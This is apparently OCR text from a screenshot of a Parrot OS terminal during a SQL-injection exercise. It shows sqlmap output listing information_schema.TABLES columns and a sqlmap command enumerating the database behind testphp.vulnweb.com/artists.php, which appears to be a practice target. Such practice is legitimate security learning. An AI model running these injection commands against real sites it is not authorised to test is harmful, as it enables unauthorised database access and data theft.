 Applications Places System Sat Jan 1, 15:21
Parrot Terminal
File Edit View Search Terminal Help
+-----------------+---------------------------------------------------------------------+
| Column | Type |
+-----------------+---------------------------------------------------------------------+
| VERSION | int |
| AUTO_INCREMENT | bigint unsigned |
| AVG_ROW_LENGTH | bigint unsigned |
| CHECK_TIME | datetime |
| CHECKSUM | bigint |
| CREATE_OPTIONS | varchar(256) |
| CREATE_TIME | timestamp |
| DATA_FREE | bigint unsigned |
| DATA_LENGTH | bigint unsigned |
| ENGINE | varchar(64) |
| INDEX_LENGTH | bigint unsigned |
| MAX_DATA_LENGTH | bigint unsigned |
| ROW_FORMAT | enum('Fixed','Dynamic','Compressed','Redundant','Compact','Paged') |
| TABLE_CATALOG | varchar(64) |
| TABLE_COLLATION | varchar(64) |
| TABLE_COMMENT | text |
| TABLE_NAME | varchar(64) |
| TABLE_ROWS | bigint unsigned |
| TABLE_SCHEMA | varchar(64) |
| TABLE_TYPE | enum('BASE TABLE','VIEW','SYSTEM VIEW') |
| UPDATE_TIME | datetime |
+-----------------+---------------------------------------------------------------------+
[15:21:44] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:21:44 /2022-01-01/
┌─[yasserreed@Parrot]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D information_schema -T TABLES -C
Menu artists - Mozilla Firefox Parrot Terminal